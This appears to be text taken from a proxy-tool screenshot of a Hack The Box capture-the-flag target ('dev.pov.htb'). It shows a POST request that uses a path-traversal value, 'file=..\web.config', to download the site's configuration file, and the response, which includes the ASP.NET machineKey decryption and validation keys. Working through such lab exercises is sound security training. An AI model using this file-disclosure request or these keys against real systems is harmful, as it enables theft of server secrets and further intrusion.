 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 370
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
iUMpsZd7xdkOqHZkGywM9PXyVhG79r8RcdNHQFAmGz7wAD4vzQ9O9%2F7zfTGXFh1Tsu8u%2F9x8HIqTP3Bj%2BUBj
F9TdRRk%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
nYFqxWCCCJCqf%2FQivNtG%2FzYJ4kGXxM4MKaTDPDLTl1h%2BGNGlVqI0r9zQAuOupzoxoz%2BtmHNZINGDWybtCe
nZqAZVN2kU3Epx6Wh5mhhd9qx3POG4qjxuaSThxyecPXWAbni%2FDg%3D%3D&file=..\web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 16 Jun 2024 18:48:33 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF5768
13C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26